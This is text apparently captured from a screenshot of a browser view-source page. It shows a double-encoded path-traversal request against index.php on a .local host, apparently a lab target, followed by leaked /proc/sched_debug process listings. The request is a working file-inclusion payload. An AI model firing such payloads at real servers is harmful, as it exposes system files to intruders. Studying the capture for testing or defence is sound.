 Not secure view-source:datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../proc/sched_debug
576 auditd 704 219652.367315 228 116 0.000000 16.481546 0.000000 0 /
577 auditd 705 129854.674888 7 116 0.000000 2.222648 0.000000 0 /
578 systemd-logind 727 219681.506705 1236 120 0.000000 167.927533 0.000000 0 /
579 NetworkManager 730 219526.614801 840 120 0.000000 104.065524 0.000000 0 /
580 gmain 751 3461.361381 2 120 0.000000 0.087468 0.000000 0 /
581 polkitd 760 3487.664884 3 120 0.000000 0.126225 0.000000 0 /
582 agetty 744 7254.330341 8 120 0.000000 2.796599 0.000000 0 /
583 dhclient 782 5079.209446 44 120 0.000000 16.727785 0.000000 0 /
584 gmain 1582 6286.051629 1 120 0.000000 0.019590 0.000000 0 /
585 rsyslogd 995 219440.091727 48 120 0.000000 15.520391 0.000000 0 /
586 in:imjournal 1016 219683.580061 13014 120 0.000000 1033.873950 0.000000 0 /
587 rs:main Q:Reg 1020 218798.535269 2244 120 0.000000 15.963368 0.000000 0 /
588 mysqld 1284 219686.684998 427 120 0.000000 646.279356 0.000000 0 /
589 mysqld 1442 219684.092157 19374 120 0.000000 1299.677662 0.000000 0 /
590 mysqld 1445 219687.410728 19373 120 0.000000 1287.759468 0.000000 0 /
591 mysqld 1447 219687.646154 19374 120 0.000000 1426.300449 0.000000 0 /
592 mysqld 1448 219684.215438 19372 120 0.000000 1315.776199 0.000000 0 /
593 mysqld 1451 219684.299239 19374 120 0.000000 1445.972786 0.000000 0 /
594 mysqld 1452 219688.940981 19376 120 0.000000 1343.336961 0.000000 0 /
595 mysqld 1499 219683.290219 9704 120 0.000000 1149.056530 0.000000 0 /
596 mysqld 1502 219682.891680 1947 120 0.000000 151.342730 0.000000 0 /
597 mysqld 1503 7065.311143 2 120 0.000000 0.182784 0.000000 0 /
598 mysqld 1504 5896.964241 1 120 0.000000 0.018215 0.000000 0 /
599 mysqld 1664 219681.325331 325 120 0.000000 27.380472 0.000000 0 /
600 mysqld 1665 7215.533993 1 120 0.000000 0.157893 0.000000 0 /
601